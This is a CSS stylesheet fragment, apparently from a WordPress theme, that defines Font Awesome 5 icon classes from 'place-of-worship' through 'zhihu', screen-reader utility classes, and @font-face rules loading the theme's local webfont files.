.fa-place-of-worship:before{content:"\f67f";}
.fa-plane:before{content:"\f072";}
.fa-plane-arrival:before{content:"\f5af";}
.fa-plane-departure:before{content:"\f5b0";}
.fa-play:before{content:"\f04b";}
.fa-play-circle:before{content:"\f144";}
.fa-playstation:before{content:"\f3df";}
.fa-plug:before{content:"\f1e6";}
.fa-plus:before{content:"\f067";}
.fa-plus-circle:before{content:"\f055";}
.fa-plus-square:before{content:"\f0fe";}
.fa-podcast:before{content:"\f2ce";}
.fa-poll:before{content:"\f681";}
.fa-poll-h:before{content:"\f682";}
.fa-poo:before{content:"\f2fe";}
.fa-poo-storm:before{content:"\f75a";}
.fa-poop:before{content:"\f619";}
.fa-portrait:before{content:"\f3e0";}
.fa-pound-sign:before{content:"\f154";}
.fa-power-off:before{content:"\f011";}
.fa-pray:before{content:"\f683";}
.fa-praying-hands:before{content:"\f684";}
.fa-prescription:before{content:"\f5b1";}
.fa-prescription-bottle:before{content:"\f485";}
.fa-prescription-bottle-alt:before{content:"\f486";}
.fa-print:before{content:"\f02f";}
.fa-procedures:before{content:"\f487";}
.fa-product-hunt:before{content:"\f288";}
.fa-project-diagram:before{content:"\f542";}
.fa-pushed:before{content:"\f3e1";}
.fa-puzzle-piece:before{content:"\f12e";}
.fa-python:before{content:"\f3e2";}
.fa-qq:before{content:"\f1d6";}
.fa-qrcode:before{content:"\f029";}
.fa-question:before{content:"\f128";}
.fa-question-circle:before{content:"\f059";}
.fa-quidditch:before{content:"\f458";}
.fa-quinscape:before{content:"\f459";}
.fa-quora:before{content:"\f2c4";}
.fa-quote-left:before{content:"\f10d";}
.fa-quote-right:before{content:"\f10e";}
.fa-quran:before{content:"\f687";}
.fa-r-project:before{content:"\f4f7";}
.fa-radiation:before{content:"\f7b9";}
.fa-radiation-alt:before{content:"\f7ba";}
.fa-rainbow:before{content:"\f75b";}
.fa-random:before{content:"\f074";}
.fa-raspberry-pi:before{content:"\f7bb";}
.fa-ravelry:before{content:"\f2d9";}
.fa-react:before{content:"\f41b";}
.fa-reacteurope:before{content:"\f75d";}
.fa-readme:before{content:"\f4d5";}
.fa-rebel:before{content:"\f1d0";}
.fa-receipt:before{content:"\f543";}
.fa-record-vinyl:before{content:"\f8d9";}
.fa-recycle:before{content:"\f1b8";}
.fa-red-river:before{content:"\f3e3";}
.fa-reddit:before{content:"\f1a1";}
.fa-reddit-alien:before{content:"\f281";}
.fa-reddit-square:before{content:"\f1a2";}
.fa-redhat:before{content:"\f7bc";}
.fa-redo:before{content:"\f01e";}
.fa-redo-alt:before{content:"\f2f9";}
.fa-registered:before{content:"\f25d";}
.fa-remove-format:before{content:"\f87d";}
.fa-renren:before{content:"\f18b";}
.fa-reply:before{content:"\f3e5";}
.fa-reply-all:before{content:"\f122";}
.fa-replyd:before{content:"\f3e6";}
.fa-republican:before{content:"\f75e";}
.fa-researchgate:before{content:"\f4f8";}
.fa-resolving:before{content:"\f3e7";}
.fa-restroom:before{content:"\f7bd";}
.fa-retweet:before{content:"\f079";}
.fa-rev:before{content:"\f5b2";}
.fa-ribbon:before{content:"\f4d6";}
.fa-ring:before{content:"\f70b";}
.fa-road:before{content:"\f018";}
.fa-robot:before{content:"\f544";}
.fa-rocket:before{content:"\f135";}
.fa-rocketchat:before{content:"\f3e8";}
.fa-rockrms:before{content:"\f3e9";}
.fa-route:before{content:"\f4d7";}
.fa-rss:before{content:"\f09e";}
.fa-rss-square:before{content:"\f143";}
.fa-ruble-sign:before{content:"\f158";}
.fa-ruler:before{content:"\f545";}
.fa-ruler-combined:before{content:"\f546";}
.fa-ruler-horizontal:before{content:"\f547";}
.fa-ruler-vertical:before{content:"\f548";}
.fa-running:before{content:"\f70c";}
.fa-rupee-sign:before{content:"\f156";}
.fa-sad-cry:before{content:"\f5b3";}
.fa-sad-tear:before{content:"\f5b4";}
.fa-safari:before{content:"\f267";}
.fa-salesforce:before{content:"\f83b";}
.fa-sass:before{content:"\f41e";}
.fa-satellite:before{content:"\f7bf";}
.fa-satellite-dish:before{content:"\f7c0";}
.fa-save:before{content:"\f0c7";}
.fa-schlix:before{content:"\f3ea";}
.fa-school:before{content:"\f549";}
.fa-screwdriver:before{content:"\f54a";}
.fa-scribd:before{content:"\f28a";}
.fa-scroll:before{content:"\f70e";}
.fa-sd-card:before{content:"\f7c2";}
.fa-search:before{content:"\f002";}
.fa-search-dollar:before{content:"\f688";}
.fa-search-location:before{content:"\f689";}
.fa-search-minus:before{content:"\f010";}
.fa-search-plus:before{content:"\f00e";}
.fa-searchengin:before{content:"\f3eb";}
.fa-seedling:before{content:"\f4d8";}
.fa-sellcast:before{content:"\f2da";}
.fa-sellsy:before{content:"\f213";}
.fa-server:before{content:"\f233";}
.fa-servicestack:before{content:"\f3ec";}
.fa-shapes:before{content:"\f61f";}
.fa-share:before{content:"\f064";}
.fa-share-alt:before{content:"\f1e0";}
.fa-share-alt-square:before{content:"\f1e1";}
.fa-share-square:before{content:"\f14d";}
.fa-shekel-sign:before{content:"\f20b";}
.fa-shield-alt:before{content:"\f3ed";}
.fa-ship:before{content:"\f21a";}
.fa-shipping-fast:before{content:"\f48b";}
.fa-shirtsinbulk:before{content:"\f214";}
.fa-shoe-prints:before{content:"\f54b";}
.fa-shopping-bag:before{content:"\f290";}
.fa-shopping-basket:before{content:"\f291";}
.fa-shopping-cart:before{content:"\f07a";}
.fa-shopware:before{content:"\f5b5";}
.fa-shower:before{content:"\f2cc";}
.fa-shuttle-van:before{content:"\f5b6";}
.fa-sign:before{content:"\f4d9";}
.fa-sign-in-alt:before{content:"\f2f6";}
.fa-sign-language:before{content:"\f2a7";}
.fa-sign-out-alt:before{content:"\f2f5";}
.fa-signal:before{content:"\f012";}
.fa-signature:before{content:"\f5b7";}
.fa-sim-card:before{content:"\f7c4";}
.fa-simplybuilt:before{content:"\f215";}
.fa-sistrix:before{content:"\f3ee";}
.fa-sitemap:before{content:"\f0e8";}
.fa-sith:before{content:"\f512";}
.fa-skating:before{content:"\f7c5";}
.fa-sketch:before{content:"\f7c6";}
.fa-skiing:before{content:"\f7c9";}
.fa-skiing-nordic:before{content:"\f7ca";}
.fa-skull:before{content:"\f54c";}
.fa-skull-crossbones:before{content:"\f714";}
.fa-skyatlas:before{content:"\f216";}
.fa-skype:before{content:"\f17e";}
.fa-slack:before{content:"\f198";}
.fa-slack-hash:before{content:"\f3ef";}
.fa-slash:before{content:"\f715";}
.fa-sleigh:before{content:"\f7cc";}
.fa-sliders-h:before{content:"\f1de";}
.fa-slideshare:before{content:"\f1e7";}
.fa-smile:before{content:"\f118";}
.fa-smile-beam:before{content:"\f5b8";}
.fa-smile-wink:before{content:"\f4da";}
.fa-smog:before{content:"\f75f";}
.fa-smoking:before{content:"\f48d";}
.fa-smoking-ban:before{content:"\f54d";}
.fa-sms:before{content:"\f7cd";}
.fa-snapchat:before{content:"\f2ab";}
.fa-snapchat-ghost:before{content:"\f2ac";}
.fa-snapchat-square:before{content:"\f2ad";}
.fa-snowboarding:before{content:"\f7ce";}
.fa-snowflake:before{content:"\f2dc";}
.fa-snowman:before{content:"\f7d0";}
.fa-snowplow:before{content:"\f7d2";}
.fa-socks:before{content:"\f696";}
.fa-solar-panel:before{content:"\f5ba";}
.fa-sort:before{content:"\f0dc";}
.fa-sort-alpha-down:before{content:"\f15d";}
.fa-sort-alpha-down-alt:before{content:"\f881";}
.fa-sort-alpha-up:before{content:"\f15e";}
.fa-sort-alpha-up-alt:before{content:"\f882";}
.fa-sort-amount-down:before{content:"\f160";}
.fa-sort-amount-down-alt:before{content:"\f884";}
.fa-sort-amount-up:before{content:"\f161";}
.fa-sort-amount-up-alt:before{content:"\f885";}
.fa-sort-down:before{content:"\f0dd";}
.fa-sort-numeric-down:before{content:"\f162";}
.fa-sort-numeric-down-alt:before{content:"\f886";}
.fa-sort-numeric-up:before{content:"\f163";}
.fa-sort-numeric-up-alt:before{content:"\f887";}
.fa-sort-up:before{content:"\f0de";}
.fa-soundcloud:before{content:"\f1be";}
.fa-sourcetree:before{content:"\f7d3";}
.fa-spa:before{content:"\f5bb";}
.fa-space-shuttle:before{content:"\f197";}
.fa-speakap:before{content:"\f3f3";}
.fa-speaker-deck:before{content:"\f83c";}
.fa-spell-check:before{content:"\f891";}
.fa-spider:before{content:"\f717";}
.fa-spinner:before{content:"\f110";}
.fa-splotch:before{content:"\f5bc";}
.fa-spotify:before{content:"\f1bc";}
.fa-spray-can:before{content:"\f5bd";}
.fa-square:before{content:"\f0c8";}
.fa-square-full:before{content:"\f45c";}
.fa-square-root-alt:before{content:"\f698";}
.fa-squarespace:before{content:"\f5be";}
.fa-stack-exchange:before{content:"\f18d";}
.fa-stack-overflow:before{content:"\f16c";}
.fa-stackpath:before{content:"\f842";}
.fa-stamp:before{content:"\f5bf";}
.fa-star:before{content:"\f005";}
.fa-star-and-crescent:before{content:"\f699";}
.fa-star-half:before{content:"\f089";}
.fa-star-half-alt:before{content:"\f5c0";}
.fa-star-of-david:before{content:"\f69a";}
.fa-star-of-life:before{content:"\f621";}
.fa-staylinked:before{content:"\f3f5";}
.fa-steam:before{content:"\f1b6";}
.fa-steam-square:before{content:"\f1b7";}
.fa-steam-symbol:before{content:"\f3f6";}
.fa-step-backward:before{content:"\f048";}
.fa-step-forward:before{content:"\f051";}
.fa-stethoscope:before{content:"\f0f1";}
.fa-sticker-mule:before{content:"\f3f7";}
.fa-sticky-note:before{content:"\f249";}
.fa-stop:before{content:"\f04d";}
.fa-stop-circle:before{content:"\f28d";}
.fa-stopwatch:before{content:"\f2f2";}
.fa-store:before{content:"\f54e";}
.fa-store-alt:before{content:"\f54f";}
.fa-strava:before{content:"\f428";}
.fa-stream:before{content:"\f550";}
.fa-street-view:before{content:"\f21d";}
.fa-strikethrough:before{content:"\f0cc";}
.fa-stripe:before{content:"\f429";}
.fa-stripe-s:before{content:"\f42a";}
.fa-stroopwafel:before{content:"\f551";}
.fa-studiovinari:before{content:"\f3f8";}
.fa-stumbleupon:before{content:"\f1a4";}
.fa-stumbleupon-circle:before{content:"\f1a3";}
.fa-subscript:before{content:"\f12c";}
.fa-subway:before{content:"\f239";}
.fa-suitcase:before{content:"\f0f2";}
.fa-suitcase-rolling:before{content:"\f5c1";}
.fa-sun:before{content:"\f185";}
.fa-superpowers:before{content:"\f2dd";}
.fa-superscript:before{content:"\f12b";}
.fa-supple:before{content:"\f3f9";}
.fa-surprise:before{content:"\f5c2";}
.fa-suse:before{content:"\f7d6";}
.fa-swatchbook:before{content:"\f5c3";}
.fa-swift:before{content:"\f8e1";}
.fa-swimmer:before{content:"\f5c4";}
.fa-swimming-pool:before{content:"\f5c5";}
.fa-symfony:before{content:"\f83d";}
.fa-synagogue:before{content:"\f69b";}
.fa-sync:before{content:"\f021";}
.fa-sync-alt:before{content:"\f2f1";}
.fa-syringe:before{content:"\f48e";}
.fa-table:before{content:"\f0ce";}
.fa-table-tennis:before{content:"\f45d";}
.fa-tablet:before{content:"\f10a";}
.fa-tablet-alt:before{content:"\f3fa";}
.fa-tablets:before{content:"\f490";}
.fa-tachometer-alt:before{content:"\f3fd";}
.fa-tag:before{content:"\f02b";}
.fa-tags:before{content:"\f02c";}
.fa-tape:before{content:"\f4db";}
.fa-tasks:before{content:"\f0ae";}
.fa-taxi:before{content:"\f1ba";}
.fa-teamspeak:before{content:"\f4f9";}
.fa-teeth:before{content:"\f62e";}
.fa-teeth-open:before{content:"\f62f";}
.fa-telegram:before{content:"\f2c6";}
.fa-telegram-plane:before{content:"\f3fe";}
.fa-temperature-high:before{content:"\f769";}
.fa-temperature-low:before{content:"\f76b";}
.fa-tencent-weibo:before{content:"\f1d5";}
.fa-tenge:before{content:"\f7d7";}
.fa-terminal:before{content:"\f120";}
.fa-text-height:before{content:"\f034";}
.fa-text-width:before{content:"\f035";}
.fa-th:before{content:"\f00a";}
.fa-th-large:before{content:"\f009";}
.fa-th-list:before{content:"\f00b";}
.fa-the-red-yeti:before{content:"\f69d";}
.fa-theater-masks:before{content:"\f630";}
.fa-themeco:before{content:"\f5c6";}
.fa-themeisle:before{content:"\f2b2";}
.fa-thermometer:before{content:"\f491";}
.fa-thermometer-empty:before{content:"\f2cb";}
.fa-thermometer-full:before{content:"\f2c7";}
.fa-thermometer-half:before{content:"\f2c9";}
.fa-thermometer-quarter:before{content:"\f2ca";}
.fa-thermometer-three-quarters:before{content:"\f2c8";}
.fa-think-peaks:before{content:"\f731";}
.fa-thumbs-down:before{content:"\f165";}
.fa-thumbs-up:before{content:"\f164";}
.fa-thumbtack:before{content:"\f08d";}
.fa-ticket-alt:before{content:"\f3ff";}
.fa-times:before{content:"\f00d";}
.fa-times-circle:before{content:"\f057";}
.fa-tint:before{content:"\f043";}
.fa-tint-slash:before{content:"\f5c7";}
.fa-tired:before{content:"\f5c8";}
.fa-toggle-off:before{content:"\f204";}
.fa-toggle-on:before{content:"\f205";}
.fa-toilet:before{content:"\f7d8";}
.fa-toilet-paper:before{content:"\f71e";}
.fa-toolbox:before{content:"\f552";}
.fa-tools:before{content:"\f7d9";}
.fa-tooth:before{content:"\f5c9";}
.fa-torah:before{content:"\f6a0";}
.fa-torii-gate:before{content:"\f6a1";}
.fa-tractor:before{content:"\f722";}
.fa-trade-federation:before{content:"\f513";}
.fa-trademark:before{content:"\f25c";}
.fa-traffic-light:before{content:"\f637";}
.fa-train:before{content:"\f238";}
.fa-tram:before{content:"\f7da";}
.fa-transgender:before{content:"\f224";}
.fa-transgender-alt:before{content:"\f225";}
.fa-trash:before{content:"\f1f8";}
.fa-trash-alt:before{content:"\f2ed";}
.fa-trash-restore:before{content:"\f829";}
.fa-trash-restore-alt:before{content:"\f82a";}
.fa-tree:before{content:"\f1bb";}
.fa-trello:before{content:"\f181";}
.fa-tripadvisor:before{content:"\f262";}
.fa-trophy:before{content:"\f091";}
.fa-truck:before{content:"\f0d1";}
.fa-truck-loading:before{content:"\f4de";}
.fa-truck-monster:before{content:"\f63b";}
.fa-truck-moving:before{content:"\f4df";}
.fa-truck-pickup:before{content:"\f63c";}
.fa-tshirt:before{content:"\f553";}
.fa-tty:before{content:"\f1e4";}
.fa-tumblr:before{content:"\f173";}
.fa-tumblr-square:before{content:"\f174";}
.fa-tv:before{content:"\f26c";}
.fa-twitch:before{content:"\f1e8";}
.fa-twitter:before{content:"\f099";}
.fa-twitter-square:before{content:"\f081";}
.fa-typo3:before{content:"\f42b";}
.fa-uber:before{content:"\f402";}
.fa-ubuntu:before{content:"\f7df";}
.fa-uikit:before{content:"\f403";}
.fa-umbraco:before{content:"\f8e8";}
.fa-umbrella:before{content:"\f0e9";}
.fa-umbrella-beach:before{content:"\f5ca";}
.fa-underline:before{content:"\f0cd";}
.fa-undo:before{content:"\f0e2";}
.fa-undo-alt:before{content:"\f2ea";}
.fa-uniregistry:before{content:"\f404";}
.fa-universal-access:before{content:"\f29a";}
.fa-university:before{content:"\f19c";}
.fa-unlink:before{content:"\f127";}
.fa-unlock:before{content:"\f09c";}
.fa-unlock-alt:before{content:"\f13e";}
.fa-untappd:before{content:"\f405";}
.fa-upload:before{content:"\f093";}
.fa-ups:before{content:"\f7e0";}
.fa-usb:before{content:"\f287";}
.fa-user:before{content:"\f007";}
.fa-user-alt:before{content:"\f406";}
.fa-user-alt-slash:before{content:"\f4fa";}
.fa-user-astronaut:before{content:"\f4fb";}
.fa-user-check:before{content:"\f4fc";}
.fa-user-circle:before{content:"\f2bd";}
.fa-user-clock:before{content:"\f4fd";}
.fa-user-cog:before{content:"\f4fe";}
.fa-user-edit:before{content:"\f4ff";}
.fa-user-friends:before{content:"\f500";}
.fa-user-graduate:before{content:"\f501";}
.fa-user-injured:before{content:"\f728";}
.fa-user-lock:before{content:"\f502";}
.fa-user-md:before{content:"\f0f0";}
.fa-user-minus:before{content:"\f503";}
.fa-user-ninja:before{content:"\f504";}
.fa-user-nurse:before{content:"\f82f";}
.fa-user-plus:before{content:"\f234";}
.fa-user-secret:before{content:"\f21b";}
.fa-user-shield:before{content:"\f505";}
.fa-user-slash:before{content:"\f506";}
.fa-user-tag:before{content:"\f507";}
.fa-user-tie:before{content:"\f508";}
.fa-user-times:before{content:"\f235";}
.fa-users:before{content:"\f0c0";}
.fa-users-cog:before{content:"\f509";}
.fa-usps:before{content:"\f7e1";}
.fa-ussunnah:before{content:"\f407";}
.fa-utensil-spoon:before{content:"\f2e5";}
.fa-utensils:before{content:"\f2e7";}
.fa-vaadin:before{content:"\f408";}
.fa-vector-square:before{content:"\f5cb";}
.fa-venus:before{content:"\f221";}
.fa-venus-double:before{content:"\f226";}
.fa-venus-mars:before{content:"\f228";}
.fa-viacoin:before{content:"\f237";}
.fa-viadeo:before{content:"\f2a9";}
.fa-viadeo-square:before{content:"\f2aa";}
.fa-vial:before{content:"\f492";}
.fa-vials:before{content:"\f493";}
.fa-viber:before{content:"\f409";}
.fa-video:before{content:"\f03d";}
.fa-video-slash:before{content:"\f4e2";}
.fa-vihara:before{content:"\f6a7";}
.fa-vimeo:before{content:"\f40a";}
.fa-vimeo-square:before{content:"\f194";}
.fa-vimeo-v:before{content:"\f27d";}
.fa-vine:before{content:"\f1ca";}
.fa-vk:before{content:"\f189";}
.fa-vnv:before{content:"\f40b";}
.fa-voicemail:before{content:"\f897";}
.fa-volleyball-ball:before{content:"\f45f";}
.fa-volume-down:before{content:"\f027";}
.fa-volume-mute:before{content:"\f6a9";}
.fa-volume-off:before{content:"\f026";}
.fa-volume-up:before{content:"\f028";}
.fa-vote-yea:before{content:"\f772";}
.fa-vr-cardboard:before{content:"\f729";}
.fa-vuejs:before{content:"\f41f";}
.fa-walking:before{content:"\f554";}
.fa-wallet:before{content:"\f555";}
.fa-warehouse:before{content:"\f494";}
.fa-water:before{content:"\f773";}
.fa-wave-square:before{content:"\f83e";}
.fa-waze:before{content:"\f83f";}
.fa-weebly:before{content:"\f5cc";}
.fa-weibo:before{content:"\f18a";}
.fa-weight:before{content:"\f496";}
.fa-weight-hanging:before{content:"\f5cd";}
.fa-weixin:before{content:"\f1d7";}
.fa-whatsapp:before{content:"\f232";}
.fa-whatsapp-square:before{content:"\f40c";}
.fa-wheelchair:before{content:"\f193";}
.fa-whmcs:before{content:"\f40d";}
.fa-wifi:before{content:"\f1eb";}
.fa-wikipedia-w:before{content:"\f266";}
.fa-wind:before{content:"\f72e";}
.fa-window-close:before{content:"\f410";}
.fa-window-maximize:before{content:"\f2d0";}
.fa-window-minimize:before{content:"\f2d1";}
.fa-window-restore:before{content:"\f2d2";}
.fa-windows:before{content:"\f17a";}
.fa-wine-bottle:before{content:"\f72f";}
.fa-wine-glass:before{content:"\f4e3";}
.fa-wine-glass-alt:before{content:"\f5ce";}
.fa-wix:before{content:"\f5cf";}
.fa-wizards-of-the-coast:before{content:"\f730";}
.fa-wolf-pack-battalion:before{content:"\f514";}
.fa-won-sign:before{content:"\f159";}
.fa-wordpress:before{content:"\f19a";}
.fa-wordpress-simple:before{content:"\f411";}
.fa-wpbeginner:before{content:"\f297";}
.fa-wpexplorer:before{content:"\f2de";}
.fa-wpforms:before{content:"\f298";}
.fa-wpressr:before{content:"\f3e4";}
.fa-wrench:before{content:"\f0ad";}
.fa-x-ray:before{content:"\f497";}
.fa-xbox:before{content:"\f412";}
.fa-xing:before{content:"\f168";}
.fa-xing-square:before{content:"\f169";}
.fa-y-combinator:before{content:"\f23b";}
.fa-yahoo:before{content:"\f19e";}
.fa-yammer:before{content:"\f840";}
.fa-yandex:before{content:"\f413";}
.fa-yandex-international:before{content:"\f414";}
.fa-yarn:before{content:"\f7e3";}
.fa-yelp:before{content:"\f1e9";}
.fa-yen-sign:before{content:"\f157";}
.fa-yin-yang:before{content:"\f6ad";}
.fa-yoast:before{content:"\f2b1";}
.fa-youtube:before{content:"\f167";}
.fa-youtube-square:before{content:"\f431";}
.fa-zhihu:before{content:"\f63f";}
.sr-only{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;}
.sr-only-focusable:active, .sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto;}
@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:normal;font-display:auto;src:url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-brands-400.eot);src:url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-brands-400.woff2) format("woff2"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-brands-400.woff) format("woff"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-brands-400.ttf) format("truetype"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-brands-400.svg#fontawesome) format("svg");}
.fab{font-family:'Font Awesome 5 Brands';}
@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:400;font-display:auto;src:url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-regular-400.eot);src:url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-regular-400.woff2) format("woff2"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-regular-400.woff) format("woff"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-regular-400.ttf) format("truetype"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-regular-400.svg#fontawesome) format("svg");}
.far{font-family:'Font Awesome 5 Free';font-weight:400;}
@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;font-display:auto;src:url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-solid-900.eot);src:url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-solid-900.woff2) format("woff2"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-solid-900.woff) format("woff"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-solid-900.ttf) format("truetype"), url(/wp-content/themes/wallpicsv3/images/fontawesome-free-5.11.2-web/webfonts/fa-solid-900.svg#fontawesome) format("svg");}
.fa, .fas {
font-family: 'Font Awesome 5 Free';
font-weight: 900; }